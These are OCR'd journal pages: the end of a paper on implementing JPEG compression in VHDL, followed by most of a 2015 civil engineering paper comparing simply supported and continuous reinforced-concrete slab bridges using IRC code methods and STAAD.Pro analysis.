


Name
Value
2,400 ns
2,600 ns
2,800 ns
3,000 ns
3,200 ns
3,400 ns
3,600 ns
3,800 ns
y30 -1001 0 -100160
y31 24090 0 24090
y32 70141 0 70141
y33 -2911 0 -29117
y34 -2018 0 -20183
y35 12681 0 12681
y36 2847 0 2847
y37 3082 0 3082
y40 22016 0 22016
y41 -1563 0 -15632
y42 -2546 0 -25467
y43 -4189 0 -4189
y44 -1024 0 -1024
y45 2801 0 2801
y46 -9423 0 -9423
y47 3098 0 3098
y50 -1967 0 -19677
y51 2874 0 2874
y52 6951 0 6951
y53 -6723 0 -6723
y54 -955 0 -955
y55 847 0 847
y56 3719 0 3719
y57 -812 0 -812
y60 -5943 0 -5943
y61 -2486 0 -2486


Name
Value
2,400 ns
2,600 ns
2,800 ns
3,000 ns
3,200 ns
3,400 ns
3,600 ns
3,800 ns
y46 -9423 0 -9423
y47 3098 0 3098
y50 -1967 0 -19677
y51 2874 0 2874
y52 6951 0 6951
y53 -6723 0 -6723
y54 -955 0 -955
y55 847 0 847
y56 3719 0 3719
y57 -812 0 -812
y60 -5943 0 -5943
y61 -2486 0 -2486
y62 3096 0 3096
y63 62 0 62
y64 1779 0 1779
y65 -7155 0 -7155
y66 3653 0 3653
y67 -5697 0 -5697
y70 -2582 0 -2582
y71 -1467 0 -1467
y72 -1051 0 -1051
y73 -5519 0 -5519
y74 -176 0 -176
y75 -812 0 -812
y76 -1872 0 -1872
y77 836 0 836

Conclusion:

We have successfully implemented JPEG Algorithm using VHDL language. In this paper, we have implemented JPEG algorithm using DCT that uses Loeffler algorithm. This algorithm requires minimum number of multiplication hence reduce computational complexity. In Quantization, Division operation is replaced with shift operation. Then, Encoding is done and obtain image compression. For decompression, reverse operation is done. This whole operation can be done using VHDL language.

REFERENCES:

[1] R. C. Gonzalez and R. E. Woods, "*Digital Image Processing*", 3rd Ed.

[2] Jie Liang, "Fast Multiplier less Approximations of the DCT With the Lifting Scheme", IEEE TRANSACTIONS ON SIGNAL PROCESSING,VOL. 49, NO. 12, DECEMBER 2001

[3] M. Vetterli, "Fast 2-D discrete cosine transform," in *Proc. ICASSP*, Mar. 1958.

[4] N. Ahmed, T. Natarajan, and K. R. Rao, "Discrete cosine transform," *IEEE Trans.*, vol. C-23, pp. 90–93, Jan. 1974.

[5] D.A. Huffman, "*A method for construction of minimum-redundancy codes*", Proc. IRE, Vol. 40,pp. 1098-1101, Sept. 1952.

[6] Mehrdad Nourani and Mohammed H. Tehranipour "*RL-Huffman Encoding for Test Compression and Power Reduction in Scan Applications*", Center for Integrated Circuits and Systems, The University of Texas at Dallas.ACM Transactions on Design Automation of Electronic Systems vol.10.No1. Jan 2005.

[7] En-hui Yang, Fellow, IEEE, and Longji Wang, Member, IEEE," *Joint Optimization of Run-Length Coding, Huffman Coding, and Quantization Table with Complete Baseline JPEG Decoder Compatibility".*

[8] G. K. Wallace, "The JPEG Still Picture Compression Standard", *Communications of the ACM*, Vol. 34, Issue 4, pp.30-44, 1991.

[9] Chen W.–H., Smith C. H., Fralick S. A Fast Computational Algorithm for the Discrete Cosine Transform // IEEE Trans. on Communications, 1977. – P. 1004–1009.

[10] Martisius, D. Birvinskas, V. Jusas, Z. Tamoseviciu " A 2-D DCT Hardware Codec based on Loeffler Algorithm" Electronics and Electrical Engineering. – Kaunas: Technologija, 2011.

[11] Ziv, J. and A. Lempel, "Compression of individual sequences via variable-rate coding", *IEEE Trans. Inf. Theory.*

Narasimha M. J., Peterson A. M, " On the computation of the discrete cosine transform", IEEE Trans. Communication, 1978

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

A COMPARATIVE STUDY OF SIMPLY SUPPORTED AND CONTINUOUS R.C.C. SLAB BRIDGES

Singh Shailendra*, Jain Utkarsh, Nimoriya Manish Kumar, Faraz Md. Islamuddin

*Asst. Professor, Civil Engg. Department, IIST, Indore, M.P., India, E-mail: shailsin5@gmail.com, +917415241200

Abstract – In general Reinforced concrete slab type deck are often referred to as culverts and are commonly used for small spans. This type of super structure is economical for spans up to 8 m. for longer spans reinforced concrete continuous bridges are generally adopted for longer multiple spans. The bridge deck comprises either the solid slab, Tee beam and slab or box girders continuous over several spans. Continuous solid slab bridges are economical for shorter spans while Tee beam and slab continuous bridges are economical in the span range of 10 to 35 meters. The object of the present work is to convert the simply supported bridges into continuous bridges and then to compare the behavior of continuous bridges with that of simply supported bridges. For this purpose six cases of simply supported are considered. To study the comparison with simply supported bridges, the bending moments developed in continuous bridges are considerably less and consequently smaller sections can be adopted resulting in economy of steel and concrete. The ultimate moment capacity of continuous bridge deck is greater than that of simply supported decks due to the phenomenon of redistribution of moments in continuous structures. Observation shows that up to 6 m span dead load moments are @ 63% of live load moments and at 8 m span theses are almost equal. At 10 m and 12 m spans dead load moments are 1.50 times and 2.40 times of that of dead load moments respectively. Therefore from slab design view point it is better to go for continuous two or three spans in multiple of 4 m, 5 m and 6 m. Present work provides at least two continuous spans may be taken in place of single span when bridge length is more than 6 m.

Keywords— RCC slab, Bridges, Simply Supported Bridges, Continuous solid slab, FEM Method, Deck Slab, STAAD-Pro, etc.

INTRODUCTION

A bridge is a structure providing passage over an obstacle without closing the way beneath. The required passage may be for a road, a railway, pedestrians, a canal or a pipeline. The obstacle to be crossed may be a river, a road, railway or a valley. The bridge is a structure for carrying the road traffic or other moving loads over a depression or obstruction such as channel, road or railway. There are many types of bridges being built now a days. In present study our main concern is with:

1. Simply supported bridge
2. Continuous bridge

1. Simply Supported Bridge

- Generally length of bridge is divided into number of individual spans.
- For each span, the load carrying member is simply supported at both ends.
- Simply supported bridges should be provided where adjacent spans are unavoidably different in length and depth, or where adjacent spans have widely different geometries with beam layouts that do not lend themselves to continuity, such as varying beam spacing or splayed framing.
- Simply supported bridges may also be preferable where the bridge is part of a facility, such as an interchange, where stage construction will require future removal or addition of one or more spans.
- They are suitable at places where uneven settlements of foundations are likely to take place.
- They are generally best suited for short crossings and where speed of construction is an issue.

2. Continuous Bridge

- In continuous bridges spans are continuous over two or more supports.
- They are statically indeterminate structures.
- They are useful when uneven settlement of supports does not take place.
- In continuous bridges the bending moment and displacement anywhere in the span is considerably less than that in case of simply supported span. Such reduction of bending moment and deflection ultimately results in the economic section for the bridge.
- In continuous bridges the stresses are reduced due to negative moments developed at pier or supports.
- Continuous bridges are typically favoured when a sound foundation is available and span lengths are greater.

COMPONENTS OF BRIDGE

The bridge structure comprises of the following parts:-

1. **Superstructure or Decking:**
   This includes slab, girder, truss, etc. This bears the load passing over it and transmits the forces caused by the same to the substructures.
2. **Bearings:**
   The bearings transmit the load received from the decking on to the substructure and are provided for distribution of the load evenly over the substructure which may not have sufficient bearing strength to bear the superstructure load directly.
3. **Substructure:**
   This comprises of piers and abutments, wing walls or returns and their foundation.
4. **Piers and Abutments:**
   These are vertical structures supporting deck/bearing provided for transmitting the load down to the bed/earth through foundation.
5. **Wing walls and Returns:**
   These are provided as extension of the abutments to retain the earth of approach bank which otherwise has a natural angle of repose.
6. **Foundation:**
   This is provided to transmit the load and evenly distribute it on to the strata from the piers or abutments and wings or returns. This is to be provided sufficiently deep so that it is not affected by the scour caused by the flow in the river and does not get undermined. While the above mentioned are structurally operational parts, for safety hand rails or parapets, guard rails or curbs are provided over the decking in order to prevent vehicle or user from falling into the stream or for the separation of traffic streams.

METHOD OF ANALYSIS

1. Existing Method
2. FEM Method

1. Existing Method

In general Reinforced concrete slab type deck are often referred to as culverts and are commonly used for small spans. This type of super structure is economical for spans up to 8 m. in the case of culverts the slab is supported on the two opposite sides on piers or abutments. The deck slab is designed as a one way slab to support the dead and live loads with impact. National highway bridge deck slabs are generally designed to support the I.R.C. Class AA or A type vehicle loads whichever gives the worst effect. The deck slab is generally designed for the worst effect of either one lane of IRC 70R/Class AA tracked vehicle loading or one lane of 70R/Class AA wheeled vehicle or two lanes of Class A load trains moving on the deck as specified in IRC : 6-2000. Based on analytical investigations Victor has reported that, for the computation of live load bending moment, only one loading condition need be considered, namely Class AA wheeled vehicle for spans up to 4 m and Class AA tracked vehicle for spans exceeding 4 m. For computations of maximum live load shear in two lane bridge decks, Class AA wheeled vehicle controls the design for all spans from 1 to 8 m. The distribution reinforcement in the perpendicular direction to span is designed for 0.3 times the live load moment and 0.2 times the dead load moment in one way slabs. Elastic theory of design is specified to ensure the strength of reinforcement

concrete slab decks in IRC: 21-2000 code with stipulations on the stresses developed in steel and concrete to specified values based on the grade of concrete and steel. The IRC: 21-2000 code prescribes for the guidelines.

❖ Design Coefficients for Flexural Members:

Based on the permissible stress compiled in Table 1, the design coefficients to be used for computation of effective depth (d) of slab or beam and the area of reinforcement (A_{st}) in the tension zone along with the neutral axis depth 'n', lever arm factor 'j' and the moment factor (Q) expressed as a function of the permissible stress ($\boldsymbol{\sigma}_{cb}$) in concrete as given by the following expressions are compiled in Table 1.

$$n = \frac{1}{(1 + \frac{\boldsymbol{\sigma} st}{m\boldsymbol{\sigma} cb})}$$

$$\boldsymbol{j} = (\mathbf{1} - \frac{\boldsymbol{n}}{\mathbf{3}})$$

$$Q = 0.5\boldsymbol{\sigma}cbnj$$

The values of modular ratio 'm' to be used in the computations is 10 as per the specifications of IRC: 21-2000.

Table 1. Design Coefficients

Grade of Concrete & Steel	m	σ_{cb} (N/mm²)	σ_{st} (N/mm²)	N	j	Q
M-15 Fe-250	10	5.00	125	0.28	0.90	0.630
M-15 Fe-415	10	5.00	200	0.20	0.94	0.470
M-20 Fe-415	10	6.67	201	0.25	0.91	0.762
M-25 Fe-415	10	8.33	202	0.25	0.90	1.100

❖ Analysis of Slab Decks:

Reinforced concrete slab decks used for small span culverts are generally spanning in one direction and hence the moments due to dead and live loads are critical in the longitudinal direction i.e. the direction of the moving loads. Bridge deck slabs simply supported on either side have to be designed for IRC loads specified as Class AA or A depending upon the importance and classification of the bridge.

- Solid Slabs Spanning in One Direction:

Single Concentrated load:

In the case of slabs spanning in one direction, the dead load moments are directly computed assuming the slab to be simply supported between the bearings. Live loads of vehicles transmitted through wheels are considered as concentrated loads spread over the contact area of the tyres with the deck slab. The bending moment per unit width of slab developed by concentrated loads on solid slabs may be calculated by assuming the width of slab considered as effective in resisting the bending moment due to concentrated loads.

For a single concentrated load, the effective width may be calculated by the equation,

$$\boldsymbol{be} = \boldsymbol{Kx}\left[\mathbf{1} - \frac{\boldsymbol{x}}{\boldsymbol{L}}\right] + \boldsymbol{bw}$$

Where b_e = effective width of slab on which the load acts, L = effective span

x = distance of center of gravity of load from nearer support

b_w = breadth of concentration area of load, i.e. the dimension of the tyre or track contact area over the road surface of the slab in a direction at right angles to the span plus twice the thickness of the wearing coat or surface finish above the structural slab.

K = a constant depending upon the ratio (B/L) where B is the width of the slab.

The values of the constant 'K' for different values of the ratio (B/L) is compiled in Table 2.

Table 2. Values of Constant 'K' (IRC: 21-2000)

B/L	K For Simply Supported Slabs	K For Continuous Slabs	B/L	K For Simply Supported Slabs	K For Continuous Slabs
0.2	0.80	0.80	1.2	2.64	2.36
0.3	1.16	1.16	1.3	2.72	2.40
0.4	1.48	1.44	1.4	2.80	2.48
0.5	1.72	1.68	1.5	2.84	2.48
0.6	1.96	1.84	1.6	2.88	2.52
0.7	2.12	1.96	1.7	2.92	2.56
0.8	2.24	2.08	1.8	2.96	2.60
0.9	2.36	2.16	1.9	3.00	2.60
1	2.48	2.24	2.0 & Above	3.00	2.60

Two or More Concentrated Loads in Line in the Direction of Span:

When two or more concentrated loads are positioned in a line in the direction of span, the bending moment per unit width of slab shall be calculated separately for each load according to its appropriate effective width of slab as specified under the single concentrated load.

Two or More Concentrated Loads not in Line in the Direction of Span:

In cases where the effective width of slab for one load overlaps the effective width of slab for an adjacent load, the resultant effective width for the two loads equals the sum of the effective widths for each load minus the width of overlap, provided that the slab so designed is tested for the two loads acting separately.

- **Dispersion of Loads along the span:**

The effective length of slab in the direction of the span is computed as the sum of the tyre contact area over the wearing surface of slab in the direction of the span and twice the overall depth of the slab inclusive of the thickness of the wearing surface.

If D = depth of the wearing coat
H = depth of the slab
x = wheel load contact area along the span
v = effective length of dispersion along the span

We have the relation,

$$v = x + 2(D + H)$$



Fig. 1. Dispersion of Wheel Load through Wearing Coat and Deck Slab at 45 angle

Table 3. Permissible Shear Stress in Concrete (Table 12B of IRC: 21-2000)

(100 As) /(bd)	Permissible Shear Stress in Concrete N/mm²				
	Grade of Concrete				
	M-20	M-25	M-30	M-35	M-40 & above
1	2	3	4	5	6
0.15	0.18	0.19	0.20	0.20	0.20
0.25	0.22	0.23	0.23	0.23	0.23
0.50	0.30	0.31	0.31	0.31	0.32
0.75	0.35	0.36	0.37	0.37	0.38
1.00	0.39	0.40	0.41	0.42	0.42
1.25	0.42	0.44	0.45	0.45	0.46
1.50	0.45	0.46	0.48	0.49	0.49
1.75	0.47	0.49	0.50	0.52	0.52
2.00	0.49	0.51	0.53	0.54	0.55
2.25	0.51	0.53	0.55	0.56	0.57
2.50	0.51	0.53	0.55	0.56	0.57
2.75	0.51	0.56	0.58	0.60	0.62
3 & above	0.51	0.57	0.60	0.62	0.63

Table 4. Maximum Shear Stress (Ƭc,max) in Concrete (N/mm²) (Table 12A of IRC:21-2000)

Concrete Grade	M-20	M-25	M-30	M-35	M-40 & above
Ƭc,max (N/mm²)	1.8	1.9	2.2	2.3	2.5

Table 5. Values of K for Solid Slabs (Table 12C of IRC: 21-2000)

Overall Depth of Slab (mm)	300 or more	275	250	225	200	175	150 or less
K	1	1.05	1.1	1.15	1.2	1.25	1.3

2. FEM Method

❖ Stiffness approach using STAAD.Pro-2006

STAAD-Pro is the most popular structural engineering software product for 3D model generation, analysis and multi-material design. It has intuitive, user friendly GUI, visualization tools, powerful analysis and design facilities. The software is fully compatible with all windows operating systems. This is based on the principles of "concurrent engineering". One can build his model,

verify it graphically, perform analysis & design, review the results, sort & search the data and to create a report all within the same graphics based environment.

❖ Variables

(1) To achieve this objective one hinged at middle of span and continuous slab bridges have been analyzed for span lengths 8, 10 and 12 meter.
(2) To achieve this objective two hinged at one third of span and continuous slab bridges have been analyzed for span lengths 12, 15 and 18 meter.
(3) For all span lengths width of bridge taken as 9.5 m.

❖ Load cases considered

(1) Load Case-I: DL (Self weight)
(2) Load Case-II: (i) LL (Class AA- Tracked) (ii) LL (Class A)

RESULTS

Table 6. Results for Single Span Bridges

Maximum Bending Moment (kN-m/m) along the Span					
Span (m)	**Method of Analysis**	**Dead Load Moments**	**Live Load Moments (Class A)**	**Live Load Moments (Class AA)**	**Design Moments**
4	Existing	24.268	60.487	72.041	96.309
	FEM	24.053	65.014	72.082	96.135
5	Existing	41.145	69.461	94.831	135.976
	FEM	41.380	73.644	93.423	134.803
6	Existing	71.680	90.958	112.946	184.626
	FEM	71.640	86.341	113.982	185.622
8	Existing	154.350	95.557	145.583	299.933
	FEM	155.452	99.152	147.312	302.764
10	Existing	289.406	123.086	181.860	471.266
	FEM	291.595	125.800	186.721	478.316
12	Existing	515.970	150.362	217.230	733.200
	FEM	513.046	148.207	213.707	726.753

Maximum Bending Moment (KN-m/m) along the span				
Span (m)	**Design Moment**	**Dead Load Moment**	**Live Load Moments (Class A)**	**Live Load Moments (Class AA)**
4	96.135	24.268	65.014	72.082
5	135.976	41.38	73.644	94.831
6	185.622	71.68	90.958	113.982
8	302.764	155.452	99.152	147.312

10	478.316	291.595	125.8	186.721
12	733.2	515.97	150.362	217.23



Maximum (+) Bending Moment (kN-m/m) along the span			
Span (m)	**single Span Max LL B.M. (+)**	**Two Span Max LL B.M.(+)**	**Three Span Max LL B.M.(+)**
4	72.082	44.868	42.45
5	94.831	53.55	51.815
6	113.982	84.901	62.695



Maximum (-) Bending Moment (kN-m/m) along the span		
Span (m)	**Two Span Max B.M.(-)**	**Three Span Max B.M.(-)**
4	41.222	39.988

5	41.475	40.045
6	55.859	44.989



Maximum Design Moment (+) along the span			
Span (m)	**Single Span DM (+)**	**Two Span DM(+)**	**Three Span DM(+)**
4	96.309	57.753	56.63
5	135.976	76.026	77.439
6	185.622	123.676	106.513

